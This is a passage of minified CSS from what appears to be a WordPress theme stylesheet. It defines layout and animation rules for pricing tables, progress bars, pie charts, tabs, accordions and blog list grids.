ul>li:before{top:1px;content:'\24';font-size:15px;font-family:ElegantIcons}.qodef-unordered-list.qodef-animate-list ul li{opacity:0;top:-40px;-webkit-transition:opacity .4s ease-in-out,top .4s ease-in-out;-moz-transition:opacity .4s ease-in-out,top .4s ease-in-out;transition:opacity .4s ease-in-out,top .4s ease-in-out}.qodef-unordered-list.qodef-animate-list.qodef-appeared ul li,.touch .no_animation_on_touch .qodef-unordered-list.qodef-animate-list ul li{opacity:1;top:0}.qodef-icon-list-item{position:relative;display:table;width:100%;height:37px;margin:0 0 9px}.qodef-icon-list-item .qodef-icon-list-icon-holder{display:table-cell;vertical-align:middle;width:1%;padding-right:15px;box-sizing:border-box}.qodef-icon-list-item .qodef-icon-list-icon-holder-inner i,.qodef-icon-list-item .qodef-icon-list-icon-holder-inner span{display:block;color:#000;font-size:19px;text-align:center}.qodef-icon-list-item .qodef-icon-list-text{display:table-cell;vertical-align:middle;position:relative}.qodef-progress-bar{position:relative;margin:0 0 10px;width:100%;overflow:hidden;text-align:left;padding-right:24px}.qodef-progress-bar .qodef-progress-title-holder{position:relative;margin:3px 0}.qodef-progress-bar .qodef-progress-title-holder .qodef-progress-title{display:inline-block;z-index:100}.qodef-progress-bar .qodef-progress-number-wrapper{text-align:right;left:0;z-index:10;opacity:0;bottom:0}.qodef-progress-bar .qodef-progress-number-wrapper .qodef-progress-number{display:inline-block;text-align:center;float:right}.qodef-progress-bar .qodef-progress-number-wrapper .qodef-progress-number .qodef-percent:after{content:'%';margin-left:.1em;font-size:1em}.qodef-progress-bar .qodef-progress-number-wrapper.qodef-floating{width:100%;height:100%}.qodef-progress-bar .qodef-progress-number-wrapper.qodef-floating .qodef-progress-number{position:absolute;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);bottom:0}.qodef-progress-bar .qodef-progress-number-wrapper.qodef-static{width:100%;margin-left:0}.qodef-progress-bar .qodef-progress-content-outer{background-color:#dadada;position:relative;overflow:hidden;height:5px;border-radius:5px}.qodef-progress-bar .qodef-progress-content-outer .qodef-progress-content{max-width:100%;width:0;overflow:hidden;background-color:#000;height:5px;box-sizing:border-box;border-radius:5px}.qodef-testimonials{visibility:hidden}.qodef-testimonials .qodef-testimonial-text-holder{position:relative;display:block}.qodef-testimonials .qodef-testimonial-text-holder .qodef-testimonial-text-inner{display:block;text-align:left}.qodef-testimonials .qodef-testimonial-text-holder .qodef-testimonial-text-inner .qodef-testimonial-title{margin:0 0 20px}.qodef-testimonials .qodef-testimonial-text-holder .qodef-testimonial-text-inner .qodef-testimonial-text{margin:0 0 26px}.qodef-testimonials .qodef-testimonial-image-holder{text-align:center;margin-bottom:36px}.qodef-testimonials .qodef-testimonial-image-holder img{max-width:100%;vertical-align:middle}.qodef-testimonials.slick-slider .qodef-slick-next,.qodef-testimonials.slick-slider .qodef-slick-prev{-webkit-transform:none;-moz-transform:none;transform:none;top:auto;left:auto;font-size:22px;bottom:-10px}.qodef-testimonials.slick-slider .qodef-slick-prev{right:30px}.qodef-testimonials.slick-slider .qodef-slick-prev:after{content:"/";font-size:18px;display:inline-block;position:absolute;right:-10px;top:0}.qodef-pricing-tables.qodef-two-columns .qodef-price-table{width:48.75%}.qodef-pricing-tables.qodef-three-columns .qodef-price-table{width:31.666666666666668%}.qodef-pricing-tables.qodef-four-columns .qodef-price-table{width:23.125%}.qodef-price-table{position:relative;width:100%;padding:0;margin-left:2.5%;float:left}.qodef-price-table:first-child{margin-left:0}.qodef-price-table .qodef-price-table-inner{position:relative;background-color:#f8f8f8}.qodef-price-table .qodef-price-table-inner ul{list-style:none;margin:0}.qodef-price-table .qodef-price-table-inner ul li{text-align:center;margin:0;padding:0}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-content,.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices,.qodef-price-table .qodef-price-table-inner ul li.qodef-table-title{border-bottom:1px solid #e7e7e7}.qodef-price-table .qodef-price-table-inner ul li:last-child{border-bottom:none!important}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-title{padding:31px 10px 24px;position:relative}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-title .qodef-title-content{display:block;text-transform:uppercase}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-content{padding:20px 25px 26px}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-content ul{padding:0}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-content ul li:last-child{border-bottom:none}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices{padding:33px 0 19px}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices .qodef-price-in-table{text-align:center}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices .qodef-price-holder{display:block}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices .qodef-value{font-size:24px;line-height:24px;position:relative;color:#000;vertical-align:top;font-weight:300;bottom:0}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices .qodef-price{font-size:60px;line-height:60px;padding:0 3px;vertical-align:middle;font-weight:600;letter-spacing:-2px;color:#1d1d1d}.qodef-price-table .qodef-price-table-inner ul li.qodef-table-prices .qodef-mark{position:relative;vertical-align:bottom;display:block;padding:0 0 0 18px}.qodef-price-table .qodef-price-table-inner .qodef-price-button{padding:30px 0}.qodef-price-table.qodef-active .qodef-price-table-inner{margin:-26px 0 0;padding:0 0 10px}.qodef-price-table.qodef-active>ul{margin:-38px 0 0;padding:38px 0 0;background-position:0 38px}.qodef-price-table.qodef-active .qodef-table-title{background-color:#1d1d1d}.qodef-price-table.qodef-active .qodef-table-title .qodef-title-content{color:#fff}.qodef-price-table.qodef-active .qodef-active-text{text-align:center;display:block}.qodef-pie-chart-holder{position:relative;display:block}.qodef-pie-chart-holder .qodef-percentage{position:relative;display:block;height:180px;width:180px;line-height:180px;text-align:center;margin:0 auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.qodef-pie-chart-holder .qodef-percentage .qodef-pie-title{line-height:inherit}.qodef-pie-chart-holder .qodef-percentage canvas{position:absolute;top:0;left:0}.qodef-pie-chart-holder .qodef-to-counter{position:relative;font-weight:500;font-size:40px;color:#000}.qodef-pie-chart-holder .qodef-pie-chart-text{text-align:center;margin:23px 0 0}.qodef-pie-chart-holder .qodef-pie-chart-text .qodef-pie-title{margin:0 0 12px}.qodef-pie-chart-holder .qodef-pie-chart-text p{margin-top:25px}.qodef-pie-chart-with-icon-holder{position:relative;display:block}.qodef-pie-chart-with-icon-holder .qodef-percentage-with-icon{position:relative;display:block;height:180px;width:180px;line-height:180px;text-align:center;margin:0 auto;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease 0s;-moz-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s}.qodef-pie-chart-with-icon-holder .qodef-percentage-with-icon canvas{position:absolute;top:0;left:0}.qodef-pie-chart-with-icon-holder .qodef-percentage-with-icon i,.qodef-pie-chart-with-icon-holder .qodef-percentage-with-icon span{float:none;margin:0;color:#000;vertical-align:middle!important;display:inline;font-size:50px}.qodef-pie-chart-with-icon-holder .qodef-percentage-with-icon .qodef_icon_font_elegant{line-height:inherit}.qodef-pie-chart-with-icon-holder .qodef-pie-chart-text{text-align:center;margin:23px 0 0}.qodef-pie-chart-with-icon-holder .qodef-pie-chart-text .qodef-pie-title{margin:0 0 12px}.qodef-pie-chart-doughnut-holder{display:block;position:relative;overflow:hidden}.qodef-pie-chart-doughnut-holder .qodef-pie-chart-doughnut{margin:0 22px 0 0;float:left}.qodef-pie-chart-doughnut-holder .qodef-pie-legend{position:relative;float:left;width:40%}.qodef-pie-chart-doughnut-holder .qodef-pie-legend ul{list-style:none;padding:0}.qodef-pie-chart-doughnut-holder .qodef-pie-legend ul li{display:block;margin:0 0 10px}.qodef-pie-chart-doughnut-holder .qodef-pie-legend ul li .qodef-pie-color-holder{width:25px;height:25px;background-color:#000;float:left}.qodef-pie-chart-doughnut-holder .qodef-pie-legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}.qodef-pie-chart-pie-holder{display:block;position:relative;overflow:hidden}.qodef-pie-chart-pie-holder .qodef-pie-chart-pie{margin:0 22px 0 0;float:left}.qodef-pie-chart-pie-holder .qodef-pie-legend{position:relative;float:left;width:20%}.qodef-pie-chart-pie-holder .qodef-pie-legend ul{list-style:none;padding:0}.qodef-pie-chart-pie-holder .qodef-pie-legend ul li{display:block;margin:0 0 10px}.qodef-pie-chart-pie-holder .qodef-pie-legend ul li .qodef-pie-color-holder{width:25px;height:25px;background-color:#000;float:left}.qodef-pie-chart-pie-holder .qodef-pie-legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}.qodef-process-holder{position:relative}.qodef-process-holder .qodef-process-inner{margin:0 -47px}.qodef-process-holder .qodef-process-item-holder{text-align:center;float:left;width:25%}.no-touch .qodef-process-holder .qodef-process-item-holder{opacity:1}.qodef-process-holder .qodef-process-item-holder .qodef-pi-holder-inner{padding:0 47px}.qodef-process-holder .qodef-process-item-holder .qodef-pi-number-holder{width:100%;height:0;padding-bottom:100%;background-color:#eee;border-radius:100%;position:relative;color:#000;-webkit-transition:background-color .2s ease-out,color .2s ease-out;-moz-transition:background-color .2s ease-out,color .2s ease-out;transition:background-color .2s ease-out,color .2s ease-out}.qodef-process-holder .qodef-process-item-holder .qodef-pi-number-holder:after{content:'';position:absolute;left:4px;top:4px;bottom:4px;right:4px;border:3px solid #fff;border-radius:100%;-webkit-transition:left .2s ease-out,right .2s ease-out,top .2s ease-out,bottom .2s ease-out;-moz-transition:left .2s ease-out,right .2s ease-out,top .2s ease-out,bottom .2s ease-out;transition:left .2s ease-out,right .2s ease-out,top .2s ease-out,bottom .2s ease-out}.qodef-process-holder .qodef-process-item-holder .qodef-pi-number-holder .qodef-pi-number{position:absolute;width:100%;text-align:center;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);font-size:62px;line-height:1em;font-weight:300}.qodef-process-holder .qodef-process-item-holder .qodef-pi-number-holder .qodef-pi-arrow{position:absolute;right:-67px;top:50%;transform:translateY(-50%);font-size:40px;color:#b5b5b5}.qodef-process-holder .qodef-process-item-holder.qodef-pi-highlighted .qodef-pi-number-holder,.qodef-process-holder .qodef-process-item-holder:hover .qodef-pi-number-holder{background-color:#000;color:#fff}.qodef-process-holder .qodef-process-item-holder.qodef-pi-highlighted .qodef-pi-number-holder:after,.qodef-process-holder .qodef-process-item-holder:hover .qodef-pi-number-holder:after{left:8px;top:8px;bottom:8px;right:8px}.qodef-process-holder .qodef-process-item-holder:last-child .qodef-pi-arrow{display:none}.qodef-tabs .qodef-tabs-nav,.qodef-tabs .qodef-tabs-nav li a{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;position:relative}.qodef-process-holder .qodef-process-item-holder .qodef-pi-content-holder{padding-top:29px}.qodef-process-holder.qodef-process-holder-items-three .qodef-process-item-holder{width:33.33%}.qodef-process-holder.qodef-process-holder-items-five .qodef-process-item-holder{width:20%}.qodef-process-holder.qodef-process-multiple-highlights .qodef-pi-holder-inner{width:100%}.qodef-process-holder .qodef-pi-title-holder{margin-bottom:7px}.qodef-process-holder .qodef-pi-text-holder p,.qodef-process-holder .qodef-pi-title,.qodef-tabs .qodef-tabs-nav li{margin:0}.qodef-tabs .qodef-tabs-nav{list-style:none;margin:0;padding:0;overflow:hidden;vertical-align:middle;box-sizing:border-box}.qodef-tabs .qodef-tabs-nav li a{text-transform:uppercase;color:#000;border-bottom:2px solid #d2d2d2;box-sizing:border-box;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-active a,.qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-hover a,.qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-active a,.qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-hover a{border-bottom:2px solid #000}.qodef-tabs .qodef-tabs-nav li a i,.qodef-tabs .qodef-tabs-nav li a span{-webkit-transition:initial;-moz-transition:initial;transition:initial}.qodef-tabs .qodef-tabs-nav li a .qodef-icon-frame{display:inline-block;min-width:20px;line-height:1;vertical-align:middle}.qodef-tabs .qodef-tabs-nav li a .qodef-tab-text-after-icon{-webkit-transition:initial;-moz-transition:initial;transition:initial;vertical-align:middle}.qodef-tabs .qodef-tab-container{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qodef-tabs.qodef-horizontal-tab.qodef-tab-with-icon ul li a .qodef-tab-text-after-icon{padding:0 4px 0 0;display:inline-block}.qodef-tabs.qodef-vertical-tab.qodef-tab-with-icon ul li a .qodef-tab-text-after-icon{padding:0 0 0 13px;display:inline-block;position:absolute}.qodef-tabs.qodef-tab-with-icon ul li:hover .qodef-icon-frame{-webkit-animation:qodef-appear .35s forwards ease;-moz-animation:qodef-appear .35s forwards ease;animation:qodef-appear .35s forwards ease}@-webkit-keyframes qodef-appear{0%{opacity:0;-webkit-transform:translateX(25px);-moz-transform:translateX(25px);transform:translateX(25px)}30%{opacity:.1;-webkit-transform:translateX(15px);-moz-transform:translateX(15px);transform:translateX(15px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}@keyframes qodef-appear{0%{opacity:0;-webkit-transform:translateX(25px);-moz-transform:translateX(25px);transform:translateX(25px)}30%{opacity:.1;-webkit-transform:translateX(15px);-moz-transform:translateX(15px);transform:translateX(15px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li{float:left}.qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li a{text-align:center;padding:19px 42px}.qodef-tabs.qodef-horizontal-tab .qodef-tab-container{padding:25px 10px 25px 0}.qodef-tabs.qodef-vertical-tab .qodef-tabs-nav{float:left;width:23%}.qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li{position:relative;display:block;width:100%}.qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li a{color:#000;margin-right:0;margin-bottom:1px;padding:15px 9px}.qodef-accordion-holder .qodef-title-holder:first-child,.qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li:last-child{margin:0}.qodef-tabs.qodef-vertical-tab .qodef-tab-container{float:left;width:77%;padding:10px 30px}.qodef-tabs.qodef-vertical-tab.qodef-tab-only-icon .qodef-tabs-nav li a{text-align:center}.qodef-accordion-holder{position:relative}.qodef-accordion-holder .qodef-accordion-content{margin:0;padding:15px 20px 20px;font-size:14px}.qodef-accordion-holder .qodef-title-holder{cursor:pointer;position:relative;height:45px;padding:0;box-sizing:border-box;border-top:2px solid rgba(210,210,210,.25);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:border-color .15s ease-out,color .15s ease-out;-moz-transition:border-color .15s ease-out,color .15s ease-out;transition:border-color .15s ease-out,color .15s ease-out}.qodef-accordion-holder .qodef-title-holder .qodef-tab-title{padding:0 40px 0 0;position:relative;display:table;table-layout:fixed;height:100%;width:100%;box-sizing:border-box;text-align:left}.qodef-accordion-holder .qodef-title-holder .qodef-tab-title span.qodef-tab-title-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;text-align:center;text-align:left}.qodef-accordion-holder .qodef-title-holder .qodef-accordion-mark{position:absolute;display:block;top:0;right:25px;height:100%;line-height:44px;color:#8a8a8a;box-sizing:border-box;-webkit-transition:border-color .15s ease-out;-moz-transition:border-color .15s ease-out;transition:border-color .15s ease-out}.qodef-accordion-holder .qodef-title-holder .qodef-accordion-mark-icon{position:relative;display:block;width:100%;height:100%;line-height:inherit;text-align:center;font-size:18px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-accordion-holder .qodef-title-holder .qodef-accordion-mark-icon span{position:absolute;display:block;width:100%;height:100%;line-height:inherit;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out;margin-left:-1px}.qodef-accordion-holder .qodef-title-holder .qodef-accordion-mark-icon .fa-caret-up{opacity:0}.qodef-accordion-holder .qodef-title-holder .qodef-accordion-mark-icon .fa-caret-down,.qodef-accordion-holder .qodef-title-holder.ui-state-active .qodef-accordion-mark-icon .fa-caret-up{opacity:1}.qodef-accordion-holder .qodef-title-holder.ui-state-active,.qodef-accordion-holder .qodef-title-holder.ui-state-active .qodef-accordion-mark{color:#000}.qodef-accordion-holder .qodef-title-holder.ui-state-active .qodef-accordion-mark-icon .fa-caret-down{opacity:0}.qodef-accordion-holder.qodef-accordion .qodef-title-holder{margin:0 0 10px}.qodef-accordion-holder.qodef-accordion .qodef-title-holder .qodef-tab-title{padding:0 40px 0 15px}.qodef-google-map-holder{position:relative}.qodef-google-map{display:block;width:100%;height:300px}.qodef-google-map embed,.qodef-google-map iframe,.qodef-google-map object{width:100%;display:block}.qodef-google-map img{max-width:none}.qodef-google-map-overlay{position:absolute;z-index:1000;width:100%;height:100%;display:none;top:0;left:0}.qodef-separator-holder{position:relative;height:auto;font-size:0;line-height:1em}.qodef-separator-holder.qodef-separator-center{text-align:center}.qodef-separator-holder.qodef-separator-left{text-align:left}.qodef-separator-holder.qodef-separator-right{text-align:right}.qodef-separator-holder.qodef-separator-full-width .qodef-separator{width:100%!important}.qodef-separator{position:relative;display:inline-block;vertical-align:middle;border-bottom:1px solid #d2d2d2;margin:10px 0}.qodef-blog-list-holder{display:inline-block;width:100%}.qodef-blog-list-holder>ul{list-style:none;display:inline-block;width:100%;height:100%;position:relative;margin:0;padding:0;vertical-align:top}.qodef-blog-list-holder>ul>li{display:block;position:relative}.qodef-blog-list-holder .qodef-item-text-holder{display:inline-block;width:100%;box-sizing:border-box;padding:20px 0}.qodef-blog-list-holder .qodef-excerpt{margin:0 0 16px}.qodef-blog-list-holder .qodef-item-info-section{margin-bottom:22px}.qodef-blog-list-holder .qodef-item-image img{width:100%;vertical-align:middle}.qodef-blog-list-holder .qodef-blog-list-paging{text-align:center;margin-top:20px}.qodef-blog-list-holder.qodef-boxes>ul>li{padding:0;float:left;border:0;box-sizing:border-box;margin:0 2% 2% 0}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.format-link .qodef-blog-list-item-info-section,.qodef-blog-list-holder.qodef-masonry>ul.qodef-appeared .qodef-blog-list-item-info-section{border-bottom:transparent}.qodef-blog-list-holder.qodef-boxes .qodef-item-image>a{display:block;position:relative}.qodef-blog-list-holder.qodef-boxes .qodef-item-image>a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,255,255,.1);opacity:0;-webkit-transition:opacity .45s ease;-moz-transition:opacity .45s ease;transition:opacity .45s ease}.qodef-blog-list-holder.qodef-boxes .qodef-item-image>a:hover:after{opacity:1}.qodef-blog-list-holder.qodef-boxes .qodef-item-text-holder{padding:25px 0 0}.qodef-blog-list-holder.qodef-boxes .qodef-item-text-holder .qodef-item-info-section{font-size:16px;font-weight:600;color:#8a8a8a;margin:0 0 4px}.qodef-blog-list-holder.qodef-boxes .qodef-item-text-holder .qodef-item-title{margin:0 0 17px}.qodef-blog-list-holder.qodef-boxes.qodef-one-column>ul>li{float:none;margin:0}.qodef-blog-list-holder.qodef-boxes.qodef-two-columns>ul>li{width:49%}.qodef-blog-list-holder.qodef-boxes.qodef-three-columns>ul>li{width:32%}.qodef-blog-list-holder.qodef-boxes.qodef-four-columns>ul>li{width:23.5%}.qodef-blog-list-holder.qodef-boxes.qodef-four-columns ul.qodef-blog-list li:nth-child(4n),.qodef-blog-list-holder.qodef-boxes.qodef-three-columns ul.qodef-blog-list li:nth-child(3n),.qodef-blog-list-holder.qodef-boxes.qodef-two-columns ul.qodef-blog-list li:nth-child(2n){margin:0}.qodef-blog-list-holder.qodef-image-in-box ul>li:not(:first-child){padding:27px 0 0}.qodef-blog-list-holder.qodef-image-in-box .qodef-blog-list-item-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.qodef-blog-list-holder.qodef-image-in-box .qodef-item-image{position:relative;display:table-cell;height:100%;vertical-align:middle;text-align:center;width:107px;padding-right:11px}.qodef-blog-list-holder.qodef-image-in-box .qodef-item-text-holder{position:relative;display:table-cell;height:100%;width:100%;text-align:center;text-align:left;vertical-align:top;padding:0}.qodef-blog-list-holder.qodef-image-in-box .qodef-item-info-section{margin:0;font-size:18px}.qodef-blog-list-holder.qodef-minimal>ul>li:not(:first-child){padding:15px 0 0}.qodef-blog-list-holder.qodef-minimal .qodef-item-text-holder{padding:0}.qodef-blog-list-holder.qodef-minimal .qodef-excerpt{margin:0}.qodef-blog-list-holder.qodef-masonry{margin-bottom:20px;overflow:visible!important;opacity:1;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.qodef-blog-list-holder.qodef-masonry>ul,.qodef-carousel-holder{opacity:0}.qodef-blog-list-holder.qodef-masonry>ul.qodef-appeared{opacity:1}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item{display:block;width:32%;padding:0;text-align:left;vertical-align:top;z-index:100;margin:0 0 20px;box-sizing:border-box;background-color:#fff;-webkit-box-shadow:0 13px 20px 7px rgba(0,0,0,.1);-moz-box-shadow:0 13px 20px 7px rgba(0,0,0,.1);box-shadow:0 13px 20px 7px rgba(0,0,0,.1);-webkit-transition:border-color .15s ease-out,box-shadow .3s;-moz-transition:border-color .15s ease-out,box-shadow .3s;transition:border-color .15s ease-out,box-shadow .3s}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-image a img,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-soundcloud-holder iframe,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .slick-slide img,.qodef-blog-slider .qodef-blog-slide-image img,blockquote{vertical-align:middle}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item:hover{-webkit-box-shadow:0 13px 20px 10px rgba(0,0,0,.1);-moz-box-shadow:0 13px 20px 10px rgba(0,0,0,.1);box-shadow:0 13px 20px 10px rgba(0,0,0,.1)}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-text-holder{padding:49px 37px 22px}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-post-info-date{font-size:15px;font-weight:400;margin:0 0 16px}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-audio-holder,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-image,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-title{margin-bottom:0}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-audio.qodef-blog-list-item-info-section,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-standard.qodef-blog-list-item-info-section,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-video.qodef-blog-list-item-info-section{margin-top:0;padding:0;border:none}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-excerpt{padding:0}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-inst-mark{position:absolute;color:#fff;font-size:33px;right:17px;top:13px}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-info-section,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-info-section>div a{color:#a5a5a5}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-image a{display:block}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-text-holder{padding:75px 54px 87px 30px;background-color:#000;background-position:center;background-size:cover;background-repeat:no-repeat}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-text-holder .qodef-blog-list-item-title a,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-text-holder .qodef-blog-list-item-title a:hover{color:#fff}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title{position:relative;z-index:99;font-size:23px;font-weight:400;letter-spacing:-.5px;text-transform:uppercase}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title a{color:#353535}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title a:hover,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title span{color:#000}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-text-holder{padding:62px 54px 67px 30px;background-color:#000;background-position:center;background-size:cover;background-repeat:no-repeat}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title{position:relative;z-index:99;font-size:23px;font-weight:400;letter-spacing:-.5px;margin-bottom:26px}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title a,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title a:hover{color:#fff}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title span{color:#000}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-quote-author{font-size:15px;font-weight:600;letter-spacing:1px}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-mark.qodef-quote-mark{position:absolute;top:50%;right:30px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);color:rgba(0,0,0,.05);font-size:195px;left:auto}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .qodef-blog-list-item-mark.qodef-quote-mark i{line-height:1em}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .icon_link{display:block;text-align:right}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-info-section,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-twitter-user,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-post-title,.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter p,blockquote p{text-align:left}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item .icon_link:before{font-size:155px;line-height:200px;margin-right:0;color:rgba(0,0,0,.05)}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-mark.qodef-link-mark{position:absolute;top:28px;right:15px;font-size:28px;color:#000}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-text-holder{padding:0;text-align:left}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-ql-content{padding:70px 35px 30px;position:relative}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-twitter-user{font-size:18px;font-weight:600;margin:0 0 19px;color:#bdbdbd}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-post-title{margin-bottom:18px}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-twitter-excerpt{margin:34px 0 0}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-info-section{margin-top:25%}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-grid-sizer{width:32%}.qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-grid-gutter{width:2%}.qodef-blog-list-holder.qodef-masonry.qodef-holder-with-padding .qodef-blog-list-masonry-item .qodef-blog-list-item-text-holder{padding:22px 40px}.qodef-blog-list-holder.qodef-masonry.qodef-holder-with-padding .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-text-holder{padding:75px 54px 87px 37px}.qodef-blog-list-holder.qodef-masonry.qodef-holder-with-padding .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-text-holder{padding:62px 54px 67px 37px}.qodef-blog-list-holder.qodef-masonry.qodef-holder-with-padding .qodef-blog-list-masonry-item.qodef-blog-list-twitter .qodef-blog-list-item-text-holder{padding:0}.qodef-blog-list-holder.qodef-masonry.qodef-holder-with-shadow .qodef-blog-list-masonry-item{-webkit-box-shadow:0 2px 11px 4px rgba(0,0,0,.05);-moz-box-shadow:0 2px 11px 4px rgba(0,0,0,.05);box-shadow:0 2px 11px 4px rgba(0,0,0,.05);-webkit-transition:border-color .15s ease-out,box-shadow .3s;-moz-transition:border-color .15s 